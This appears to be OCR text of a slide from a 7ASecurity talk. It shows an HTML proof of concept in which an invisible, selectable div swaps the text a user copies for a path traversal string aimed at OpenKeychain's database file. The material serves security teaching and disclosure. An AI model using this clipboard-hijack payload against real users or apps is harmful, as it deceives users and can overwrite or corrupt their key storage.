 Solution: File overwrite via path traversal
→ User sees unselectable text
→ When the user copies the text, they are copying something else
<html>
<body>
<div style="-webkit-user-select: none;"><h1>Just select aaaall this text and
copy paste it!</h1></div>
<div style="-webkit-user-select: text; z-index:10; opacity: 0; position:
absolute; top: 20px;"><font
size=4>../../../data/data/org.sufficientlysecure.keychain/databases/openkeychain.db</font></d
iv>
</body>
</html>
+ 7asecurity.com
7A
SECURITY